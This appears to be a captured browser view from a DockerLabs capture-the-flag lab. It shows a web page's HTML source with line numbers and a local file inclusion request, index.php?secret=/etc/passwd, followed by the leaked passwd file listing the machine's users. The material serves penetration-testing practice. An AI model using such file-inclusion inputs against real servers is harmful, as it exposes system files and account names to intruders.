 4You
http://172.17.0.2/index.php?s
view-source:http://172.17.0.2/index.php?secret=/etc/passwd
Kali Linux HTB Dockerlabs HMV THM Exploit-DB HackTricks PayloadsAllTheThings RevShells
34     </nav>
35
36     <header class="hero-section text-white text-center d-flex align-items-center">
37         <div class="container">
38             <h1 class="display-4">By TLuisillo_o</h1>
39             <p class="lead">A home for people who strive to look, feel, and perform their very best.</p>
40             <a href="#" class="btn btn-primary mt-3">Book Your Visit</a>
41         </div>
42     </header>
43
44     <section class="about-section py-5">
45         <div class="container text-center">
46             <h2>Welcome to this CTF</h2>
47             <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48         </div>
49     </section>
50
51     <footer class="bg-dark text-white text-center py-4">
52         <div class="container">
53             <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54         </div>
55     </footer>
56
57     <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh
89